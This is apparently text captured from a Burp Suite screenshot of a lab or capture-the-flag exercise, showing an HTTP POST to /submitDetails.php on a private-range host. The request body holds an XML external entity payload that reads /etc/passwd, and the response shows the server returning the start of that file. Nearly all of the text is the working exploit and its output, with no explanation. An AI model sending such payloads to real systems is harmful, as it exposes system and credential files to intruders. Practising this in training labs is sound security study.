 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.13.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 205
9 Origin: http://10.129.13.187
10 Connection: keep-alive
11 Referer: http://10.129.13.187/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:////etc/passwd" > ]>
15 <root>
16 <name>
lala
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 15:45:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1862
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin